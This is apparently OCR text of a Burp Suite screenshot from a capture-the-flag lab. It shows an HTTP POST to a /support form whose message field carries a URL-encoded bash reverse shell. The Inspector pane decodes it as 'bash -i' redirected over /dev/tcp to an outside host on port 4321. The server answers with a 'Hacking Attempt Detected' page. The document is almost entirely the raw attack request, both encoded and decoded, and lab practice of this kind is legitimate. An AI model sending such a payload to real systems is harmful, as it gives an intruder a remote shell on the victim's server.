 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.27.108:5000
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.27.108:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.27.108:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=emdeh&lname=emdeh&email=emdeh%40emdeh.com&phone=513458&message=
%62%61%73%68%20%2d%63%20%27%65%78%65%63%20%62%61%73%68%20%2d%69%20%26%3e%2f
%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%36%2f%34%33%32%31%20%3c
%26%31%27
Response
Pretty Raw Hex Render
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.129.27.108:5000/support
Headers: Host: 10.129.27.108:5000
Content-Length: 228
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.27.108:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
exchange;v=b3;q=0.7
Referer: http://10.129.27.108:5000/support
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
Inspector
Selection 159 (0x9f)
Selected text
%62%61%73%68%20%2d%63%20%27
%65%78%65%63%20%62%61%73%68
%20%2d%69%20%26%3e%2f%64%65
%76%2f%74%63%70%2f%31%30%2e
%31%30%2e%31%34%2e%36%2f%34
%33%32%31%20%3c%26%31%27
Decoded from: URL encoding
bash -c 'exec bash -i &>/de
v/tcp/10.10.14.6/4321 <&1'
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 5